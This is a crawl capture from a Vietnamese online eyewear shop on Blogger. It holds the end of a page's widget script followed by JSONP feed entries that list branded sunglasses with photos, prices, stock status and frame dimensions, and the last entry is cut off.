_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top2', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top2', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/8634774477964419093?alt=json&callback=jQuery33104253546043721983_1769202170977&_=1769202170978
body_size: 1163
content:
// API callback
jQuery33104253546043721983_1769202170977({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-8634774477964419093"},"published":{"$t":"2021-06-06T14:05:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:54.102+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chopard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nữ"}],"title":{"type":"text","$t":"Kính Chopard Beauty 99"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/8634774477964419093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/8634774477964419093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-chopard-beauty-99.html","title":"Kính Chopard Beauty 99"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s72-c\/31.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/6532613762226481790?alt=json&callback=jQuery33104253546043721983_1769202170963&_=1769202170964
body_size: 1146
content:
// API callback
jQuery33104253546043721983_1769202170963({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-6532613762226481790"},"published":{"$t":"2021-06-06T14:19:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Versace"}],"title":{"type":"text","$t":"Kính Versace Terminator S500"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/178.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/6532613762226481790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/6532613762226481790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-versace-terminator-s500.html","title":"Kính Versace Terminator S500"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s72-c\/36.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/1765274232152913289?alt=json&callback=jQuery33104253546043721983_1769202170981&_=1769202170982
body_size: 1248
content:
// API callback
jQuery33104253546043721983_1769202170981({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-1765274232152913289"},"published":{"$t":"2021-06-06T13:36:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:54.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nữ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính thời trang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính trẻ em"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomford"}],"title":{"type":"text","$t":"Kính Tom Ford Gold 29"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5qskpA-eWI1zSgf0SWbpg2SAfGAQMVgTfm08786CGlkqF1EpezqJtpxs8QVlF0bYgSJb4qSgyFjDV9plsjv-uqCnoPT5UuxOL1BnPpqOZG5YC6ovhkLlUBQy0OO3UHjR8DPiE0FZaVk\/s650\/40.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGP8xo5xe2Jk6P3ITrWuYiXEGsvLJHbUevOdtcl3GZgKolJzdVCGl7VsN9TQ-gWZ2cVKjtPNKhMn94GQLkC6QT-r7YKTtfgxFrgfS61JGcVVnDVmQDVXyjV0PgT2y1lgOt5xLM4GkFlHc\/s640\/26.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGP8xo5xe2Jk6P3ITrWuYiXEGsvLJHbUevOdtcl3GZgKolJzdVCGl7VsN9TQ-gWZ2cVKjtPNKhMn94GQLkC6QT-r7YKTtfgxFrgfS61JGcVVnDVmQDVXyjV0PgT2y1lgOt5xLM4GkFlHc\/s640\/26.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/1765274232152913289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/1765274232152913289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-tom-ford-gold-29.html","title":"Kính Tom Ford Gold 29"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5qskpA-eWI1zSgf0SWbpg2SAfGAQMVgTfm08786CGlkqF1EpezqJtpxs8QVlF0bYgSJb4qSgyFjDV9plsjv-uqCnoPT5UuxOL1BnPpqOZG5YC6ovhkLlUBQy0OO3UHjR8DPiE0FZaVk\/s72-c\/40.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/6532613762226481790?alt=json&callback=jQuery33104253546043721983_1769202170975&_=1769202170976
body_size: 1091
content:
// API callback
jQuery33104253546043721983_1769202170975({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-6532613762226481790"},"published":{"$t":"2021-06-06T14:19:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Versace"}],"title":{"type":"text","$t":"Kính Versace Terminator S500"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s640\/36.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/178.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/6532613762226481790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/6532613762226481790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-versace-terminator-s500.html","title":"Kính Versace Terminator S500"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ\/s72-c\/36.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/4518638035115356281?alt=json&callback=jQuery33104253546043721983_1769202170979&_=1769202170980
body_size: 1141
content:
// API callback
jQuery33104253546043721983_1769202170979({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-4518638035115356281"},"published":{"$t":"2021-06-06T14:09:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.915+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oakley"}],"title":{"type":"text","$t":"Kính Oakley Manly 79"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/198.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              